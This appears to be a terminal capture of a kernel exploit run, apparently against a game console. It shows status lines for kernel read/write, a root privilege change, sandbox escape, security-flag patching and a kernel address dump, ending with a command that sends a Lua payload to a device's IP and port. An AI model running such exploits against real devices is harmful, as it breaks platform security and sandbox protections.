 0x31339bfe0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
0x31339bff0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
successfully reclaimed kstack (kprim_id = 3)
waiting all kprim threads to exit (except the winner thread)...
kstack successfully reclaimed
slow kernel r/w achieved
fast kernel r/w achieved
fixing up corruptions
fix up sockets
fix up bad fds
fix up thread kstack
fixes applied
patching curproc 0xffffa8202d120000 (authid = 0x4800000000010003)
we root now? uid: before 1 after 0
we escaped now? in sandbox: before 1 after 0
applying patches to kernel .data (with GPU DMA method)
setting security flags
setting targetid
setting qa flags and utoken flags
debug menu enabled
stdout/stderr is redirected to klog
kernel addr dump:
{
  ["curproc_fd"] = 0xffffa820024211c0,
  ["curproc"] = 0xffffa8202d120000,
  ["curproc_ofiles"] = 0xffffa82002ca0008,
  ["kernel_cr3"] = 0x168b4000,
  ["kprim_curthr"] = 0xffffa82051317480,
  ["dmap_base"] = 0xffffa82000000000,
  ["allproc"] = 0xffffffffd5ff9d50,
  ["base"] = 0xffffffffd2d80000,
  ["data_base"] = 0xffffffffd37b0000,
}
exploit state is saved into storage
restoring to previous core/rtprio
done!
PS C:\Users\Lee\Desktop> python send_lua.py 192.168.137.54 9026 umtx.lua